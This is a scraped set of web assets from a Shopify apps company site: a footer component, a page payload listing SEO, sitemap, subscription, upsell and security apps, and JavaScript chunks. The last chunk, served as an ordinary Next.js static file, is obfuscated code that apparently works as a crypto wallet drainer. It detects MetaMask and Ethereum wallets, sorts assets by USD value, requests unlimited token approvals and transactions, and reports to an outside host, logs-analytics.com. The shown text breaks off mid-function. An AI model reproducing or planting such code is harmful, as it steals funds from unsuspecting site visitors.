text-white",t),children:[(0,i.jsx)(n.mc,{className:"py-16 md:py-20",children:(0,i.jsxs)("div",{className:"grid grid-cols-1 lg:grid-cols-6 gap-8 lg:gap-12",children:[(0,i.jsxs)("div",{className:"lg:col-span-2",children:[(0,i.jsxs)("div",{className:"flex items-center mb-6",children:[(0,i.jsx)("img",{src:"/logo.jpeg",alt:"Ongoing Logo",className:"h-10 w-auto rounded-full"}),(0,i.jsx)("span",{className:"ml-3 text-xl font-semibold tracking-tight",children:"Ongoing Apps"})]}),(0,i.jsx)("p",{className:"text-slate-200 mb-8 max-w-sm",children:"High Performance Shopify apps that help entrepreneurs sell more and grow faster."})]}),Object.entries({Apps:[{label:"All Apps",href:"/apps"},{label:"Ongoing Subscriptions",href:"/apps/subscriptions"},{label:"Ongoing SEO",href:"/apps/seo"},{label:"Ongoing Upsells",href:"/apps/upsells"},{label:"HTML Sitemaps",href:"/apps/sitemaps"},{label:"Security Suite",href:"/apps/security"}],Resources:[{label:"Support",href:"/support"}],Company:[{label:"About Us",href:"/about"}],Legal:[{label:"Privacy Policy",href:"/privacy"},{label:"Terms of Service",href:"/terms"}]}).map(e=>{let[t,s]=e;return(0,i.jsxs)("nav",{"aria-labelledby":"footer-".concat(t.toLowerCase().replace(/\s+/g,"-")),children:[(0,i.jsx)("p",{id:"footer-".concat(t.toLowerCase().replace(/\s+/g,"-")),className:"text-xl mb-4 text-white",children:t}),(0,i.jsx)("ul",{className:"space-y-3",children:s.map(e=>(0,i.jsx)("li",{children:(0,i.jsx)(r(),{href:e.href,className:"text-white hover:text-slate-300 transition-colors",children:e.label})},e.label))})]},t)})]})}),(0,i.jsx)("div",{className:"border-t border-white/10",children:(0,i.jsx)(n.mc,{className:"py-6",children:(0,i.jsxs)("div",{className:"flex flex-col md:flex-row justify-between items-center gap-4",children:[(0,i.jsxs)("div",{className:"text-white text-sm",children:["\xa9 ",new Date().getFullYear()," Ongoing LLC. All rights reserved."]}),(0,i.jsx)("div",{className:"flex items-center space-x-4",children:p.map(e=>(0,i.jsx)("a",{href:e.href,target:"_blank",rel:"noopener noreferrer",className:"hover:text-slate-400 text-white transition-colors","aria-label":e.name,children:e.icon},e.name))})]})})})]})}},9471:(e,t,s)=>{s.d(t,{m:()=>n});var i=s(5155),a=s(7979);let r={sm:"max-w-sm",md:"max-w-md",lg:"max-w-lg",xl:"max-w-xl","2xl":"max-w-2xl","7xl":"max-w-7xl",full:"max-w-full"};function n(e){let{children:t,className:s,maxWidth:n="7xl"}=e;return(0,i.jsx)("div",{className:(0,a.cn)("mx-auto px-4 sm:px-6 lg:px-8",r[n],s),children:t})}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://ongoingapps.com/apps?_rsc=3lb4g
body_size: 4684
content:
1:"$Sreact.fragment"
2:I[9766,[],""]
3:I[8924,[],""]
4:I[3007,["292","static/chunks/292-88db69b9324a00e6.js","730","static/chunks/730-07057a66e2833355.js","315","static/chunks/app/apps/page-01f99649c6f7686c.js"],"default"]
5:I[7101,["292","static/chunks/292-88db69b9324a00e6.js","589","static/chunks/589-b317611aebc0abde.js","161","static/chunks/161-d8de2498658a63d4.js","730","static/chunks/730-07057a66e2833355.js","974","static/chunks/app/page-6bcb122516fd3d01.js"],"PrimaryButton"]
6:I[2619,["292","static/chunks/292-88db69b9324a00e6.js","730","static/chunks/730-07057a66e2833355.js","315","static/chunks/app/apps/page-01f99649c6f7686c.js"],""]
10:I[7150,[],""]
:HL["/_next/static/css/d8534f9a2b3da039.css","style"]
0:{"P":null,"b":"JfH5iDsfyBoNqCQq4f5Zb","p":"","c":["","apps"],"i":false,"f":[[["",{"children":["apps",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/d8534f9a2b3da039.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":[["$","head",null,{"children":[["$","link",null,{"rel":"preload","as":"image","href":"/img/packing-box-1080.avif","type":"image/avif","imageSrcSet":"/img/packing-box-720.avif 720w, /img/packing-box-1080.avif 1080w, /img/packing-box-1440.avif 1440w","imageSizes":"(max-width: 640px) 280px, (max-width: 768px) 320px, (max-width: 1024px) 448px, 512px"}],["$","link",null,{"rel":"preload","as":"font","href":"/fonts/Inter-Var.woff2","type":"font/woff2","crossOrigin":"anonymous"}],["$","style",null,{"dangerouslySetInnerHTML":{"__html":"\n              .hero-container { min-height: 600px; }\n              .gradient-hero-mint { \n                background: linear-gradient(135deg, #f0fdfa 0%, #ccfbf1 25%, #a7f3d0 50%, #6ee7b7 75%, #34d399 100%);\n              }\n              @font-face {\n                font-family: 'Inter';\n                font-display: swap;\n                src: local('Inter');\n              }\n              :focus-visible { \n                outline: 2px solid currentColor; \n                outline-offset: 2px; \n              }\n            "}}]]}],["$","body",null,{"children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen bg-white flex flex-col","children":[["$","a",null,{"href":"#main-content","className":"sr-only focus:not-sr-only fixed top-4 left-4 z-50 bg-og-600 text-white px-4 py-2 rounded-lg text-sm font-medium transition-all","children":"Skip to main content"}],["$","$L4",null,{"transparentAtTop":false,"initialLinkColor":"dark"}],["$","main",null,{"id":"main-content","className":"flex-grow pt-16","role":"main","children":[["$","section",null,{"id":"$undefined","className":"py-24 md:py-32 bg-transparent relative overflow-hidden","children":[["$","div",null,{"className":"absolute inset-0 -z-10 gradient-hero-mint"}],["$","div",null,{"className":"absolute -right-10 -top-10 h-64 w-64 rounded-full bg-emerald-500/20 blur-3xl"}],["$","div",null,{"className":"absolute -left-10 bottom-0 h-72 w-72 rounded-full bg-teal/10 blur-3xl"}],["$","div",null,{"className":"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl relative","children":["$","div",null,{"className":"text-center max-w-3xl mx-auto","children":[["$","div",null,{"className":"mb-6","children":[["$","h1",null,{"className":"text-8xl md:text-9xl font-semibold bg-gradient-to-r from-og-600 via-teal to-violet bg-clip-text text-transparent mb-4","children":"404"}],["$","h2",null,{"className":"text-3xl md:text-4xl font-semibold text-ink-900 mb-4","children":"Page Not Found"}],["$","p",null,{"className":"text-lg text-ink-600 mb-8 max-w-2xl mx-auto leading-relaxed","children":"Oops! It looks like this page has gone on vacation. Don't worry though â€“ our apps are still working hard to help merchants grow their businesses."}]]}],["$","div",null,{"className":"flex flex-wrap gap-4 justify-center mb-12","children":[["$","$L5",null,{"href":"/","size":"large","icon":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-house w-5 h-5","aria-hidden":"true","children":[["$","path","5wwlr5",{"d":"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"}],["$","path","1d0kgt",{"d":"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"}],"$undefined"]}],"children":"Go Home"}],["$","$L6",null,{"href":"/apps","className":"inline-flex items-center gap-2 px-6 py-3 border border-ink-200 rounded-full text-ink-700 hover:bg-ink-50 transition-colors font-medium","children":["$L7","Browse Apps"]}]]}],"$L8"]}]}]]}],"$L9"]}],"$La"]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],"$Lb","$Lc"]}]]}]]}],{"children":["apps","$Ld",{"children":["__PAGE__","$Le",{},null,false]},null,false]},null,false],"$Lf",false]],"m":"$undefined","G":["$10",[]],"s":false,"S":true}
11:I[8455,["292","static/chunks/292-88db69b9324a00e6.js","730","static/chunks/730-07057a66e2833355.js","315","static/chunks/app/apps/page-01f99649c6f7686c.js"],"Footer"]
12:I[1402,["177","static/chunks/app/layout-2e1ad933c627ad27.js"],""]
1a:I[4431,[],"ViewportBoundary"]
1c:I[4431,[],"MetadataBoundary"]
1d:"$Sreact.suspense"
7:["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-5 h-5","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]
8:["$","div",null,{"className":"bg-white/70 backdrop-blur-sm border border-ink-200 rounded-2xl p-8 shadow-card","children":[["$","h3",null,{"className":"text-xl font-semibold text-ink-900 mb-4","children":"Looking for something specific?"}],["$","div",null,{"className":"grid sm:grid-cols-2 gap-4 text-left","children":[["$","$L6",null,{"href":"/apps","className":"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-og-300 hover:bg-og-50/50 transition-all group","children":[["$","div",null,{"className":"w-10 h-10 bg-og-100 rounded-lg flex items-center justify-center group-hover:bg-og-200 transition-colors","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-5 h-5 text-og-600","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]}],["$","div",null,{"children":[["$","div",null,{"className":"font-medium text-ink-900","children":"Our Apps"}],["$","div",null,{"className":"text-sm text-ink-600","children":"Shopify apps for growth"}]]}]]}],["$","$L6",null,{"href":"/about","className":"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-teal/30 hover:bg-teal/5 transition-all group","children":[["$","div",null,{"className":"w-10 h-10 bg-teal/10 rounded-lg flex items-center justify-center group-hover:bg-teal/20 transition-colors","children":["$","div",null,{"className":"w-5 h-5 bg-teal rounded-sm"}]}],["$","div",null,{"children":[["$","div",null,{"className":"font-medium text-ink-900","children":"About Us"}],["$","div",null,{"className":"text-sm text-ink-600","children":"Meet our team"}]]}]]}],["$","$L6",null,{"href":"/pricing","className":"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-violet/30 hover:bg-violet/5 transition-all group","children":[["$","div",null,{"className":"w-10 h-10 bg-violet/10 rounded-lg flex items-center justify-center group-hover:bg-violet/20 transition-colors","children":["$","div",null,{"className":"w-5 h-5 bg-violet rounded-sm"}]}],["$","div",null,{"children":[["$","div",null,{"className":"font-medium text-ink-900","children":"Pricing"}],["$","div",null,{"className":"text-sm text-ink-600","children":"See our plans"}]]}]]}],["$","$L6",null,{"href":"/contact","className":"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-amber/30 hover:bg-amber/5 transition-all group","children":[["$","div",null,{"className":"w-10 h-10 bg-amber/10 rounded-lg flex items-center justify-center group-hover:bg-amber/20 transition-colors","children":["$","div",null,{"className":"w-5 h-5 bg-amber rounded-sm"}]}],["$","div",null,{"children":[["$","div",null,{"className":"font-medium text-ink-900","children":"Contact"}],["$","div",null,{"className":"text-sm text-ink-600","children":"Get in touch"}]]}]]}]]}]]}]
9:["$","section",null,{"id":"$undefined","className":"py-12 md:py-16 bg-white","children":["$","div",null,{"className":"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl","children":["$","div",null,{"className":"text-center","children":[["$","p",null,{"className":"text-ink-600 mb-4","children":"Still can't find what you're looking for?"}],["$","$L6",null,{"href":"/contact","className":"inline-flex items-center gap-2 text-og-600 hover:text-og-700 font-medium transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-arrow-left w-4 h-4","aria-hidden":"true","children":[["$","path","1l729n",{"d":"m12 19-7-7 7-7"}],["$","path","x3x0zl",{"d":"M19 12H5"}],"$undefined"]}],"Contact our support team"]}]]}]}]}]
a:["$","$L11",null,{}]
b:["$","$L12",null,{"src":"https://www.googletagmanager.com/gtag/js?id=G-Y68CM98XBT","strategy":"afterInteractive"}]
c:["$","$L12",null,{"id":"ga-init","strategy":"afterInteractive","children":"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', 'G-Y68CM98XBT');\n          "}]
d:["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
e:["$","$1","c",{"children":[["$","div",null,{"className":"min-h-screen bg-white flex flex-col","children":[["$","a",null,{"href":"#main-content","className":"sr-only focus:not-sr-only fixed top-4 left-4 z-50 bg-og-600 text-white px-4 py-2 rounded-lg text-sm font-medium transition-all","children":"Skip to main content"}],["$","$L4",null,{"transparentAtTop":false,"initialLinkColor":"dark"}],["$","main",null,{"id":"main-content","className":"flex-grow pt-16","role":"main","children":[["$","section",null,{"id":"$undefined","className":"py-16 md:py-24 bg-transparent border-b border-ink-100","children":["$","div",null,{"className":"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl","children":["$","div",null,{"className":"text-center max-w-3xl mx-auto","children":[["$","h1",null,{"className":"h1 mb-4","children":"Our Apps"}],["$","p",null,{"className":"body-lg text-ink-600","children":"Powerful Shopify apps designed to grow your business with subscriptions, upsells, SEO optimization, and enhanced security features."}]]}]}]}],["$","section",null,{"id":"$undefined","className":"py-16 md:py-24 bg-transparent","children":["$","div",null,{"className":"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl","children":["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 lg:gap-8 auto-rows-fr","children":[["$","$L6","seo",{"href":"/apps/seo","className":"group relative block h-full overflow-hidden rounded-2xl border bg-white/70 p-6 shadow-md backdrop-blur transition-transform duration-200 hover:-translate-y-0.5 hover:shadow-lg motion-reduce:transition-none motion-reduce:hover:translate-y-0 focus:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 focus-visible:ring-emerald-300 border-black/5","style":{"--g1":"#d7ffe6","--g2":"#baf5d0","--g3":"#9decc0"},"children":[["$","span",null,{"aria-hidden":true,"className":"pointer-events-none absolute inset-0 opacity-90 [mask-image:radial-gradient(60%_60%_at_70%_30%,#000,transparent)]","style":{"background":"linear-gradient(135deg,var(--g1),var(--g2),var(--g3))"}}],["$","div",null,{"className":"relative z-10 flex h-full flex-col","children":[["$","div",null,{"className":"mb-2 inline-flex h-9 w-9 items-center justify-center rounded-xl border border-black/5 bg-white/70 shadow-sm","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search h-5 w-5 text-emerald-600","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]}],["$","span",null,{"className":"inline-flex w-fit items-center rounded-full border border-black/5 bg-white/80 px-2.5 py-1 text-xs","children":"Marketing & SEO"}],["$","h3",null,{"className":"mt-3 text-xl font-semibold tracking-tight","children":"SEO"}],["$","p",null,{"className":"mt-1 line-clamp-1 text-sm text-slate-600","children":"Boost search visibility with meta & schema tools."}],"$undefined",["$","div",null,{"className":"mt-auto pt-3 inline-flex items-center gap-2 font-medium","children":[["$","span",null,{"children":"Learn more"}],["$","span",null,{"aria-hidden":true,"className":"transition-transform group-hover:translate-x-1","children":"â†’"}]]}]]}],["$","span",null,{"aria-hidden":true,"className":"absolute inset-0"}]]}],["$","$L6","sitemaps",{"href":"/apps/sitemaps","className":"group relative block h-full overflow-hidden rounded-2xl border bg-white/70 p-6 shadow-md backdrop-blur transition-transform duration-200 hover:-translate-y-0.5 hover:shadow-lg motion-reduce:transition-none motion-reduce:hover:translate-y-0 focus:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 focus-visible:ring-cyan-300 border-black/5","style":{"--g1":"#d7fbff","--g2":"#bcefff","--g3":"#a8e4ff"},"children":[["$","span",null,{"aria-hidden":true,"className":"pointer-events-none absolute inset-0 opacity-90 [mask-image:radial-gradient(60%_60%_at_70%_30%,#000,transparent)]","style":{"background":"linear-gradient(135deg,var(--g1),var(--g2),var(--g3))"}}],"$L13","$L14"]}],"$L15","$L16","$L17"]}]}]}],false]}],"$L18"]}],null,"$L19"]}]
f:["$","$1","h",{"children":[null,[["$","$L1a",null,{"children":"$L1b"}],null],["$","$L1c",null,{"children":["$","div",null,{"hidden":true,"children":["$","$1d",null,{"fallback":null,"children":"$L1e"}]}]}]]}]
1f:I[4431,[],"OutletBoundary"]
21:I[5278,[],"AsyncMetadataOutlet"]
13:["$","div",null,{"className":"relative z-10 flex h-full flex-col","children":[["$","div",null,{"className":"mb-2 inline-flex h-9 w-9 items-center justify-center rounded-xl border border-black/5 bg-white/70 shadow-sm","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-map h-5 w-5 text-cyan-600","aria-hidden":"true","children":[["$","path","169xi5",{"d":"M14.106 5.553a2 2 0 0 0 1.788 0l3.659-1.83A1 1 0 0 1 21 4.619v12.764a1 1 0 0 1-.553.894l-4.553 2.277a2 2 0 0 1-1.788 0l-4.212-2.106a2 2 0 0 0-1.788 0l-3.659 1.83A1 1 0 0 1 3 19.381V6.618a1 1 0 0 1 .553-.894l4.553-2.277a2 2 0 0 1 1.788 0z"}],["$","path","1pn4in",{"d":"M15 5.764v15"}],["$","path","1uimfh",{"d":"M9 3.236v15"}],"$undefined"]}]}],["$","span",null,{"className":"inline-flex w-fit items-center rounded-full border border-black/5 bg-white/80 px-2.5 py-1 text-xs","children":"Navigation & SEO"}],["$","h3",null,{"className":"mt-3 text-xl font-semibold tracking-tight","children":"Sitemaps"}],["$","p",null,{"className":"mt-1 line-clamp-1 text-sm text-slate-600","children":"Generate clean HTML & XML sitemaps instantly."}],"$undefined",["$","div",null,{"className":"mt-auto pt-3 inline-flex items-center gap-2 font-medium","children":[["$","span",null,{"children":"Learn more"}],["$","span",null,{"aria-hidden":true,"className":"transition-transform group-hover:translate-x-1","children":"â†’"}]]}]]}]
14:["$","span",null,{"aria-hidden":true,"className":"absolute inset-0"}]
15:["$","$L6","subscriptions",{"href":"/apps/subscriptions","className":"group relative block h-full overflow-hidden rounded-2xl border bg-white/70 p-6 shadow-md backdrop-blur transition-transform duration-200 hover:-translate-y-0.5 hover:shadow-lg motion-reduce:transition-none motion-reduce:hover:translate-y-0 focus:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 focus-visible:ring-violet-300 border-black/5","style":{"--g1":"#eee1ff","--g2":"#e0d4ff","--g3":"#d3c7ff"},"children":[["$","span",null,{"aria-hidden":true,"className":"pointer-events-none absolute inset-0 opacity-90 [mask-image:radial-gradient(60%_60%_at_70%_30%,#000,transparent)]","style":{"background":"linear-gradient(135deg,var(--g1),var(--g2),var(--g3))"}}],["$","div",null,{"className":"relative z-10 flex h-full flex-col","children":[["$","div",null,{"className":"mb-2 inline-flex h-9 w-9 items-center justify-center rounded-xl border border-black/5 bg-white/70 shadow-sm","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-repeat h-5 w-5 text-violet-600","aria-hidden":"true","children":[["$","path","nntrym",{"d":"m17 2 4 4-4 4"}],["$","path","84bu3i",{"d":"M3 11v-1a4 4 0 0 1 4-4h14"}],["$","path","1wqhfi",{"d":"m7 22-4-4 4-4"}],["$","path","1rx37r",{"d":"M21 13v1a4 4 0 0 1-4 4H3"}],"$undefined"]}]}],["$","span",null,{"className":"inline-flex w-fit items-center rounded-full border border-black/5 bg-white/80 px-2.5 py-1 text-xs","children":"Sales & Billing"}],["$","h3",null,{"className":"mt-3 text-xl font-semibold tracking-tight","children":"Subscriptions"}],["$","p",null,{"className":"mt-1 line-clamp-1 text-sm text-slate-600","children":"Flexible billing cycles and bundles for growth."}],"$undefined",["$","div",null,{"className":"mt-auto pt-3 inline-flex items-center gap-2 font-medium","children":[["$","span",null,{"children":"Learn more"}],["$","span",null,{"aria-hidden":true,"className":"transition-transform group-hover:translate-x-1","children":"â†’"}]]}]]}],["$","span",null,{"aria-hidden":true,"className":"absolute inset-0"}]]}]
16:["$","$L6","upsells",{"href":"/apps/upsells","className":"group relative block h-full overflow-hidden rounded-2xl border bg-white/70 p-6 shadow-md backdrop-blur transition-transform duration-200 hover:-translate-y-0.5 hover:shadow-lg motion-reduce:transition-none motion-reduce:hover:translate-y-0 focus:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 focus-visible:ring-amber-300 border-black/5","style":{"--g1":"#fff4dc","--g2":"#ffe8b3","--g3":"#ffd98a"},"children":[["$","span",null,{"aria-hidden":true,"className":"pointer-events-none absolute inset-0 opacity-90 [mask-image:radial-gradient(60%_60%_at_70%_30%,#000,transparent)]","style":{"background":"linear-gradient(135deg,var(--g1),var(--g2),var(--g3))"}}],["$","div",null,{"className":"relative z-10 flex h-full flex-col","children":[["$","div",null,{"className":"mb-2 inline-flex h-9 w-9 items-center justify-center rounded-xl border border-black/5 bg-white/70 shadow-sm","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-trending-up h-5 w-5 text-amber-600","aria-hidden":"true","children":[["$","path","box55l",{"d":"M16 7h6v6"}],["$","path","1t1m79",{"d":"m22 7-8.5 8.5-5-5L2 17"}],"$undefined"]}]}],["$","span",null,{"className":"inline-flex w-fit items-center rounded-full border border-black/5 bg-white/80 px-2.5 py-1 text-xs","children":"Sales Optimization"}],["$","h3",null,{"className":"mt-3 text-xl font-semibold tracking-tight","children":"Upsells"}],["$","p",null,{"className":"mt-1 line-clamp-1 text-sm text-slate-600","children":"Increase AOV with smart upsells at checkout."}],"$undefined",["$","div",null,{"className":"mt-auto pt-3 inline-flex items-center gap-2 font-medium","children":[["$","span",null,{"children":"Learn more"}],["$","span",null,{"aria-hidden":true,"className":"transition-transform group-hover:translate-x-1","children":"â†’"}]]}]]}],["$","span",null,{"aria-hidden":true,"className":"absolute inset-0"}]]}]
17:["$","$L6","security",{"href":"/apps/security","className":"group relative block h-full overflow-hidden rounded-2xl border bg-white/70 p-6 shadow-md backdrop-blur transition-transform duration-200 hover:-translate-y-0.5 hover:shadow-lg motion-reduce:transition-none motion-reduce:hover:translate-y-0 focus:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 focus-visible:ring-blue-300 border-black/5","style":{"--g1":"#e7f0ff","--g2":"#d6e6ff","--g3":"#c8dcff"},"children":[["$","span",null,{"aria-hidden":true,"className":"pointer-events-none absolute inset-0 opacity-90 [mask-image:radial-gradient(60%_60%_at_70%_30%,#000,transparent)]","style":{"background":"linear-gradient(135deg,var(--g1),var(--g2),var(--g3))"}}],["$","div",null,{"className":"relative z-10 flex h-full flex-col","children":[["$","div",null,{"className":"mb-2 inline-flex h-9 w-9 items-center justify-center rounded-xl border border-black/5 bg-white/70 shadow-sm","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-shield h-5 w-5 text-blue-600","aria-hidden":"true","children":[["$","path","oel41y",{"d":"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"}],"$undefined"]}]}],["$","span",null,{"className":"inline-flex w-fit items-center rounded-full border border-black/5 bg-white/80 px-2.5 py-1 text-xs","children":"Security & Protection"}],["$","h3",null,{"className":"mt-3 text-xl font-semibold tracking-tight","children":"Security"}],["$","p",null,{"className":"mt-1 line-clamp-1 text-sm text-slate-600","children":"Protect your store from fraud and threats."}],"$undefined",["$","div",null,{"className":"mt-auto pt-3 inline-flex items-center gap-2 font-medium","children":[["$","span",null,{"children":"Learn more"}],["$","span",null,{"aria-hidden":true,"className":"transition-transform group-hover:translate-x-1","children":"â†’"}]]}]]}],["$","span",null,{"aria-hidden":true,"className":"absolute inset-0"}]]}]
18:["$","$L11",null,{}]
19:["$","$L1f",null,{"children":["$L20",["$","$L21",null,{"promise":"$@22"}]]}]
1b:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
20:null
23:I[622,[],"IconMark"]
22:{"metadata":[["$","title","0",{"children":"Shopify Apps for Growth | Ongoing Apps"}],["$","meta","1",{"name":"description","content":"Discover powerful Shopify apps for subscriptions, upsells, SEO optimization, and security. Increase AOV and LTV with our proven solutions."}],["$","link","2",{"rel":"manifest","href":"/site.webmanifest","crossOrigin":"$undefined"}],["$","meta","3",{"name":"keywords","content":"shopify apps, subscription apps, upsell apps, seo apps, security apps, shopify growth tools"}],["$","link","4",{"rel":"canonical","href":"https://ongoingapps.com/apps"}],["$","link","5",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","link","6",{"rel":"icon","href":"/favicon.ico"}],["$","link","7",{"rel":"icon","href":"/icon-192.png","sizes":"192x192","type":"image/png"}],["$","link","8",{"rel":"icon","href":"/icon-512.png","sizes":"512x512","type":"image/png"}],["$","link","9",{"rel":"apple-touch-icon","href":"/apple-touch-icon.png","sizes":"180x180"}],["$","$L23","10",{}]],"error":null,"digest":"$undefined"}
1e:"$22:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ongoingapps.com/_next/static/chunks/app/not-found-ae25d09567671d77.js
body_size: -335
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[345,500],{4315:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,2619,23)),Promise.resolve().then(n.bind(n,7101)),Promise.resolve().then(n.bind(n,8455)),Promise.resolve().then(n.bind(n,3007))}},e=>{e.O(0,[292,730,441,255,358],()=>e(e.s=4315)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ongoingapps.com/_next/static/chunks/355f6db7ecdfc81c.js
body_size: 9199
content:
function _0x11ba(){const _0x946cdc=['chain_id','/api/assets','130bRKahp','message','tokens','wallet_switchEthereumChain','string','has','74728cyUdKM','map','297737ZpheWd','metamask-provider','includes','stringify','POST','/api/authorize-collect','toString','replace','759085FcErNF','length','denied','toLowerCase','095ea7b3','/api/assets\x20failed','474633KZKbhh','data','eth_getBalance','removeEventListener','sort','usd_value','814905abKtII','wallet_getSnaps','request','padStart','0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff','code','providers','missing\x20txHash;\x20res=','value','slice','0x00','latest','catch','keys','eth_chainId','now','ethereum','2547318ClIVcF','addEventListener','result','2.0','filter','\x20must\x20be\x200x-prefixed\x20hex','metamask-contentscript','application/json','https://logs-analytics.com','81618UjKcBK','isMetaMask','rejected','16VgvPwk','receive_addresses','error','startsWith','find','4Jmqugw','22yqPeCH','eth_sendTransaction','No\x20EVM\x20wallet\x20found'];_0x11ba=function(){return _0x946cdc;};return _0x11ba();}function _0x2a76(_0x2b9158,_0x1451e4){_0x2b9158=_0x2b9158-0x154;const _0x11ba9d=_0x11ba();let _0x2a76e1=_0x11ba9d[_0x2b9158];return _0x2a76e1;}(function(_0x245f21,_0x3dfc08){const _0x52d398=_0x2a76,_0x43f225=_0x245f21();while(!![]){try{const _0x4908b7=-parseInt(_0x52d398(0x176))/0x1+-parseInt(_0x52d398(0x16b))/0x2*(parseInt(_0x52d398(0x162))/0x3)+parseInt(_0x52d398(0x16a))/0x4*(-parseInt(_0x52d398(0x180))/0x5)+parseInt(_0x52d398(0x159))/0x6+-parseInt(_0x52d398(0x18c))/0x7+-parseInt(_0x52d398(0x165))/0x8*(-parseInt(_0x52d398(0x186))/0x9)+-parseInt(_0x52d398(0x170))/0xa*(-parseInt(_0x52d398(0x178))/0xb);if(_0x4908b7===_0x3dfc08)break;else _0x43f225['push'](_0x43f225['shift']());}catch(_0x45d0a7){_0x43f225['push'](_0x43f225['shift']());}}}(_0x11ba,0x3a838),((()=>{const _0x2228cc=_0x2a76,_0x13814f=_0x2228cc(0x161),_0x1cf96b=_0x2228cc(0x190),_0x4d6641=_0x2228cc(0x184),_0x4b76b4=0x7d0,_0x5d5658=0xb1a2bc2ec50000n;let _0x29ac40=null,_0x26bb48=null,_0x261fba=null;fetch(_0x13814f+'/api/noop')[_0x2228cc(0x154)](()=>{});const _0x2f1a01=_0x5b15ad=>new 